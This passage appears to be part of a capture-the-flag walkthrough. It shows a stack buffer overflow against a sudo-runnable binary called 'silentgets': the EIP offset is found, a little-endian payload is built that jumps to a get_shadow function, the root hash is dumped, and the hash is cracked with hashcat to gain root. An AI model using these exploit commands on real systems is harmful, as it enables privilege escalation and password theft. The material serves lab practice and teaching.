
Now we can calculate how many characters are needed to reach the EIP with this command:
pattern offset $eip

We can verify it like this to confirm the offset is actually 76:
r <<< $(python3 -c 'print("A"*76 + "B"*4)')

It is indeed 76. Next, we need the memory address of the get_shadow function we found earlier in Ghidra.
p get_shadow

We must write the address in little-endian (for example, 0x080484b6 as \xb6\x84\x04\x08), since systems store multi-byte values in that order for the function to execute correctly.
In our case, it will be:
\x05\x99\x04\x08
We start converting from the end to the beginning.
Now we have everything. Instead of BBBB, we use \x05\x99\x04\x08. The best way to execute it is:
./silentgets <<< $(python3 -c 'import sys; sys.stdout.buffer.write(b"A"*76 + b"\x05\x99\x04\x08")')
We will run it directly on the target machine, using sudo and the full path to the binary.
sudo /usr/bin/silentgets <<< $(python3 -c 'import sys; sys.stdout.buffer.write(b"A"*76 + b"\x05\x99\x04\x08")')

We obtain the root user’s password hash, which we will crack using hashcat.
hashcat -m 1800 hash.txt /usr/share/wordlists/rockyou.txt

Password obtained! We log in as root and finally get the Root Flag.

Machine completed!!